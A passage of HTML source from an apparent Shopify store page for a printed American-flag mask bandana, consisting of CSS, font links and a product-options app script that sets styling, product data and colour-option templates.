        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nativeheritagestore.com/cdn/shop/t/15/assets/base.css?v=115610515854116112791760751547" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760751547"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `native-american-pride-shop.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":"0","img-option-bigger":1,"add-button-reload":1,"buy-now-new":1,"open-theme-buy-now":1,"open-theme-ajax-cart":1,"free_plan":0,"img_cdn":1,"form-box-new":1,"automate_new":1,"timestamp":1686565344,"new":2,"color-swatch":"0","variant-original":"1","condition-is-hide":"0","init-variant-type":"3"}}; 
     
        
    best_option.product = {"id":6953317662886,"title":"American Flag 04 NBD","handle":"mask-flag-04","description":"\u003cp\u003eClick here to choose set of 3 cool masks quickly: \u003ca href=\"https:\/\/welcomenativeshop.com\/collections\/set-3\"\u003ehttps:\/\/welcomenativeshop.com\/collections\/set-3\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003eAll of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.\u003cbr\u003e\u003cbr\u003eAdd style to your wardrobe with a 3-pack of custom printed bandanas!\u003cbr\u003eAmazing colors and print quality\u003cbr\u003e100% Premium polyester material, lightweight and seamless for ultimate comfort\u003cbr\u003eBreathable, stretchable, wicks away moisture and dries quickly\u003cbr\u003eVersatile with over 10 ways to wear!\u003cbr\u003eUse it as a neck gaiter, bandana, wristband, headband or face mask and many more!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAdd to cart 3 items and wait 3s to enjoy your gift!!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-08-06T01:00:35-07:00","created_at":"2021-08-06T01:00:43-07:00","vendor":"BTG","type":"Mask Bandana","tags":["flag"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40884040761510,"title":"Mask","option1":"Mask","option2":null,"option3":null,"sku":"00-JKT-MMBD0238","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"American Flag 04 NBD - Mask","public_title":"Mask","options":["Mask"],"price":1999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-56.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-67.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843","options":["Style"],"media":[{"alt":null,"id":22439543603366,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843","width":600},{"alt":null,"id":22439543636134,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843","width":1080},{"alt":null,"id":22439543668902,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-56.jpg?v=1628236843"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-56.jpg?v=1628236843","width":1500},{"alt":null,"id":22439543701670,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843","width":1024},{"alt":null,"id":22439543734438,"position":5,"preview_image":{"aspect_ratio":1.0,"height":894,"width":894,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-67.jpg?v=1628236843"},"aspect_ratio":1.0,"height":894,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-67.jpg?v=1628236843","width":894},{"alt":null,"id":22439543767206,"position":6,"preview_image":{"aspect_ratio":0.624,"height":2307,"width":1440,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843"},"aspect_ratio":0.624,"height":2307,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843","width":1440}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eClick here to choose set of 3 cool masks quickly: \u003ca href=\"https:\/\/welcomenativeshop.com\/collections\/set-3\"\u003ehttps:\/\/welcomenativeshop.com\/collections\/set-3\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003eAll of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.\u003cbr\u003e\u003cbr\u003eAdd style to your wardrobe with a 3-pack of custom printed bandanas!\u003cbr\u003eAmazing colors and print quality\u003cbr\u003e100% Premium polyester material, lightweight and seamless for ultimate comfort\u003cbr\u003eBreathable, stretchable, wicks away moisture and dries quickly\u003cbr\u003eVersatile with over 10 ways to wear!\u003cbr\u003eUse it as a neck gaiter, bandana, wristband, headband or face mask and many more!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAdd to cart 3 items and wait 3s to enjoy your gift!!\u003c\/strong\u003e\u003c\/p\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_status = {}; 
         

        best_option.ymq_variantjson = {}; 
         

        best_option.ymq_option_data = {}; 
        

        best_option.ymq_option_condition = {}; 
         
            
    


    best_option.product_collections = {};
    
        best_option.product_collections[397383893225] = {"id":397383893225,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-25T04:09:46-08:00","body_html":null,"published_at":"2021-12-19T22:38:32-08:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[276943503526] = {"id":276943503526,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2026-01-25T04:09:46-08:00","body_html":null,"published_at":"2021-08-26T23:58:02-07:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"};
    
        best_option.product_collections[274372165798] = {"id":274372165798,"handle":"mask-bandana","title":"MASK BANDANA","updated_at":"2025-12-09T04:12:02-08:00","body_html":"","published_at":"2021-07-26T02:28:50-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Mask Bandana"}],"published_scope":"web"};
    
        best_option.product_collections[397383860457] = {"id":397383860457,"handle":"new-collection","title":"New products","updated_at":"2026-01-25T04:09:46-08:00","body_html":null,"published_at":"2021-12-19T22:38:31-08:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[277669576870] = {"id":277669576870,"handle":"mask-all","title":"Product","updated_at":"2025-12-09T04:12:02-08:00","body_html":"","published_at":"2021-09-06T06:59:51-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Mask"},{"column":"type","relation":"equals","condition":"Mask Bandana"},{"column":"type","relation":"equals","condition":"Carbon ADS"}],"published_scope":"web"};
    
        best_option.product_collections[419786227945] = {"id":419786227945,"handle":"native","title":"WELCOME TO NATIVE STORE","updated_at":"2026-01-25T04:09:46-08:00","body_html":"","published_at":"2023-04-09T20:09:42-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Best"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    

    
        best_option.ymq_option_template_sort = `3,4,5,6`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem3`] = {"template":{"ymq3tem1":{"id":"3tem1","type":"5","options":{"3tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fafafa","canvas2":"","qty_input":0},"3tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3399ff","canvas2":"","qty_input":0},"3tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gold","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f2c035","canvas2":"","qty_input":0},"3tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ff030b","canvas2":"","qty_input":0},"3tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_d05b6026-7a83-4697-a3e6-30a0caba8641.jpg?v=1716167808","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"5","options":{"4tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"4tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"4tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"4tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"4tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"4tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"4tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/3mrn0walr4r8cny-IbT0P-162199780560adb8ed5e953.jpg?v=1716216594","qty_input":0},"4tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"4tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9afa4f1a-8840-418d-bbaf-d0700de1b5f8.jpg?v=1716174678","qty_input":0},"4tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem5`] = {"template":{"ymq5tem1":{"id":"5tem1","type":"5","options":{"5tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"5tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"5tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"5tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"5tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_f8f67d29-efbe-4e9c-8445-d4feec0785fd.jpg?v=1717056065","qty_input":0},"5tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light 